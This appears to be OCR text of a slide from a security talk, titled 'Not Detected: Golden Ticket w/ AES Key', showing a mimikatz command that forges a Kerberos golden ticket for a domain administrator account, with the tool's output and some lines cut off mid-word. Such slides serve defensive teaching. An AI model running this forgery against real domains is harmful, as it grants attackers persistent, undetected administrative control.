 Not Detected: Golden Ticket w/ AES Key
kerberos::golden /user:JohnVanwagoner
/domain:prod.local /sid:sid /aes256:aes256
/groups:512,513,519 /startoffset:-1 /endin:2500
/renewmax:3000 /ptt
mimikatz # kerberos::golden /user:JohnVanwagoner /domain:prod.local /sid:S-1-5-21-2184559304-2325842030-2845129662 /aes256:05d
186eff3cea13bae2e9 /groups:512,513 /startoffset:-1 /endin:10 /renewmax:3000 /ptt
User : JohnVanwagoner
Domain : prod.local (PROD)
SID : S-1-5-21-2184559304-2325842030-2845129662
User Id : 500
Groups Id : *512 513
ServiceKey: 05df6ed1616d67dc672d51814959b9b6de0d9f5f89c53d186eff
Lifetime : 7/12/2017 3:40:25 PM ; 7/12/2017 3:50:25 PM ; 7/14/2
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'JohnVanwagoner @ prod.local' successfully sub
mimikatz # exit
Bye!
73